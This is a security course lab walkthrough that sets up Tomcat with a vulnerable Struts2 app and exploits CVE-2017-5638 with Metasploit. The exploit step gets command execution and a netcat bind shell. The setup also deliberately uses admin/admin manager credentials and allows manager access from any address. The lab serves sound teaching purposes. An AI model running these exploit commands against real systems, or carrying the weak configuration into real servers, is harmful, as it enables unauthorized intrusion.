Accept the agreement.
Download jdk-8u144-linux-x64.tar.gz
On a Mac host, open a new Terminal window and execute these commands to move the Java installer file to the server, replacing the IP address with the IP address of your Ubuntu server.
Enter the password student when you are prompted to.
cd
cd Downloads
scp ./jdk-8u144-linux-x64.tar.gz student@172.16.1.198:/tmp
If you are using Windows, you can move files to your server with SSHSecureShellClient, which you can get here:
In the SSH session controlling your Ubuntu server, execute these commands:
cd /tmp
tar -xvf jdk-8u144-linux-x64.tar.gz

sudo mkdir -p /usr/lib/jvm
In the SSH session controlling your Ubuntu server, execute these commands:
sudo mv ./jdk1.8.0* /usr/lib/jvm/


sudo update-alternatives --install "/usr/bin/java" "java" "/usr/lib/jvm/jdk1.8.0_144/bin/java" 1
sudo update-alternatives --install "/usr/bin/javac" "javac" "/usr/lib/jvm/jdk1.8.0_144/bin/javac" 1
sudo update-alternatives --install "/usr/bin/javaws" "javaws" "/usr/lib/jvm/jdk1.8.0_144/bin/javaws" 1


sudo chmod a+x /usr/bin/java
sudo chmod a+x /usr/bin/javac
sudo chmod a+x /usr/bin/javaws
sudo chown -R root:root /usr/lib/jvm/jdk1.8.0_144


sudo update-alternatives --config java
sudo update-alternatives --config javac
sudo update-alternatives --config javaws
In the SSH session controlling your Ubuntu server, execute this command:
java -version

Installing Tomcat
For future reference, I got Tomcat from this page: http://tomcat.apache.org/download-90.cgiIn the SSH session controlling your Ubuntu server, execute these commands:
cd /tmp
wget http://apache.mirrors.hoobly.com/tomcat/tomcat-9/v9.0.0.M26/bin/apache-tomcat-9.0.0.M26.tar.gz

tar xvzf apache-tomcat-9.0.0.M26.tar.gz

sudo mkdir /usr/local/tomcat
sudo mv apache-tomcat-9.0.0.M26/* /usr/local/tomcat
cd


nano .bashrc
export JAVA_HOME=/usr/lib/jvm/jdk1.8.0_144
In the SSH session controlling your Ubuntu server, execute this command to set the new environment variable:
source .bashrc
/usr/local/tomcat/bin/startup.sh

On your host system, in a Web browser, open this URL, replacing the IP address with the IP address of your Ubuntu server.
http://172.16.1.178:8080/
You see an Apache Tomcat page, as shown below.
Install unzip
In the SSH session controlling your Ubuntu server, execute these commands:
sudo apt update
sudo apt install unzip
Install Struts2 (Old, Vulnerable Version)
In the SSH session controlling your Ubuntu server, execute these commands:
cd
wget http://archive.apache.org/dist/struts/2.5.10/struts-2.5.10-all.zip
unzip struts-2.5.10-all.zip

mv struts-2.5.10 struts2
Install Maven
In the SSH session controlling your Ubuntu server, execute these commands:
cd /tmp

wget http://mirror.metrocast.net/apache/maven/maven-3/3.5.0/binaries/apache-maven-3.5.0-bin.tar.gz

sudo tar xvzf apache-maven*.tar.gz -C /opt/

cd

nano .bashrc
export PATH=$PATH:/opt/apache-maven-3.5.0/bin
Save the file with Ctrl+X, Y, Enter.
In the SSH session controlling your Ubuntu server, execute this command to set the new environment variable:
source .bashrc
mvn -version

Creating a Project
In the SSH session controlling your Ubuntu server, execute these commands:
cd

mvn archetype:generate \
 -DgroupId=com.tutorialforlinux \
 -DartifactId=myWebApp \
 -DarchetypeArtifactId=maven-archetype-webapp

When you see the message: "Define value for property 'version' 1.0-SNAPSHOT: :", press Enter.
When you see the message: "Y: :", press Enter.
You see a "BUILD SUCCESS" message, as shown below.
In the SSH session controlling your Ubuntu server, execute these commands:
cd myWebApp

nano pom.xml

At the bottom of the file, in the "build" section, change myWebApp to basic_struts, so it is as shown below:
<build>
  <finalName>basic_struts</finalName>
</build>
At the bottom of the file, in the "dependencies" section, add a new "dependency" section, as shown below: Include in the “dependencies” Section:
<dependency>
  <groupId>org.apache.struts</groupId>
  <artifactId>struts2-core</artifactId>
  <version>2.5.10</version>
</dependency>

Save the file with Ctrl+X, Y, Enter.
To make your web app, in the SSH session controlling your Ubuntu server, execute this command:
mvn clean package

This has created a "war" file, ready to deploy, at this location:
~/myWebApp/target/basic_struts.war
However, we don't actually need that application. We'll deploy a different one later.
Comfiguring Web-Based Deployment
In the SSH session controlling your Ubuntu server, execute these commands:
cd
nano .bashrc
export CATALINA_HOME=/usr/local/tomcat
Save the file with Ctrl+X, Y, Enter.
In the SSH session controlling your Ubuntu server, execute this command to set the new environment variable:
source .bashrc
In the SSH session controlling your Ubuntu server, execute this command:
sudo nano $CATALINA_HOME/conf/tomcat-users.xml

Insert these lines into the "tomcat-users" section, as shown below.
<role rolename="manager-gui" />
 <user username="admin" password="admin" roles="manager-gui"/>

Save the file with Ctrl+X, Y, Enter.
In the SSH session controlling your Ubuntu server, execute this command:
sudo nano $CATALINA_HOME/conf/Catalina/localhost/manager.xml
<Context privileged="true" antiResourceLocking="false"
         docBase="${catalina.home}/webapps/manager">
    <Valve className="org.apache.catalina.valves.RemoteAddrValve" allow="^.*$" />
</Context>

Save the file with Ctrl+X, Y, Enter.

In the SSH session controlling your Ubuntu server, execute these commands to restart Tomcat. It may take a few minutes to shut down the first time--that's OK.
sudo $CATALINA_HOME/bin/shutdown.sh
sudo $CATALINA_HOME/bin/startup.sh
Opening the Web-Based Administration Page

On your host system, in a Web browser, open this URL, replacing the IP address with the IP address of your Ubuntu server.http://172.16.1.198:8080/manager
A box pops up asking for credentials. Enter these credentials:
Username: admin
Password: admin

In the "Tomcat Web Application Manager" page, scroll down to the "Deploy" section, as shown below.
If you can't open the manager page, check the log with this command: When I did it, I had an error in the manager.xml file.
Downloading a Vulnerable Web App
On your host system, in a Web browser, go to:https://github.com/nixawk/labs/blob/master/CVE-2017-5638/struts2_2.3.15.1-showcase.war
On the right side, click the Download button.
You get a file named struts2_2.3.15.1-showcase.war
Deploying the Vulnerable Web App
In the "Tomcat Web Application Manager" page, in the "Deploy" section, in the "WAR file to deploy" section, click the "Choose File" button.Navigate to your Downloads folder and double-click the struts2_2.3.15.1-showcase.war file.
Click the Deploy button.
The Tomcat page now shows the /struts2_2.3.15.1-showcase application at the bottom of the Applications section, as shown below.
Click /struts2_2.3.15.1-showcase.
The "Struts2 Showcase" page appears, as shown below.

Saving the Screen Image
Make sure the "Struts2 Showcase" message is visible at the top left of the page, as shown above.Save a whole-desktop screen capture with a filename of "Proj 9xa from YOUR NAME".
Attacking from Metasploit
Launch Kali.In a Terminal window, execute these commands to update Metasploit:
apt update

apt install metasploit-framework
msfconsole

search struts
In Metasploit, execute these commands to select the exploit, show options, set the target and vulnerable URI, and exploit it.
Replace the IP address with the IP address of your Ubuntu server.
use exploit/multi/http/struts2_content_type_ognl
show options
set RHOST 172.16.1.178
set TARGETURI /struts2_2.3.15.1-showcase/showcase.action
exploit

What's the problem? When all else fails, consult the documentation.
Open this page:
https://www.rapid7.com/db/modules/exploit/multi/http/struts2_content_type_ognl

Ths documentation says to try a "cmd/*" payload, as shown below.

In Metasploit, execute these commands to select show available payloads:
show payloads

In Metasploit, execute these commands to set the current payload to "cmd/unix/generic", and show its options:
set PAYLOAD cmd/unix/generic
show options

In Metasploit, execute these commands to set CMD to "touch /tmp/foo" and exploit the target:
set CMD "touch /tmp/foo"
exploit

In the SSH session controlling your Ubuntu server, execute this command:
ls -l /tmp
In Metasploit, execute these commands to use the "cmd/unix/bind_netcat" payload and exploit the target:
set PAYLOAD cmd/unix/bind_netcat
exploit

Saving the Screen Image
Make sure the "set PAYLOAD cmd/unix/bind_netcat" and "Command shell session opened" messages are visible, as shown above.Save a whole-desktop screen capture with a filename of "Proj 9xb from YOUR NAME".
Turning In Your Project
Email the image to cnit.124@gmail.com with a subject of "Project 9x from YOUR NAME".
Sources
Struts 2 Getting-Started on Ubuntu 14.04 Trusty LTS Linux Easy GuideApache Struts Jakarta Multipart Parser OGNL Injection
How can I install Sun/Oracle's proprietary Java JDK 6/7/8 or JRE?
Maven 3 How-to Generate a Java Web App Project on Ubuntu Linux Easy Guide
Struts 2 Blank Archetype
How does one set up/install struts on Ubuntu or a Nix machine?
Maven can't find Struts2 dependencies
Apache Tomcat 8 Apps Manager Quick-Start on Linux/Unix
CVE-2017-5638 - Apache Struts2 S2-045
Add Apache Struts 2 REST Plugin XStream RCE #8924
Posted 9-7-17 by Sam Bowne
Updated 9-8-17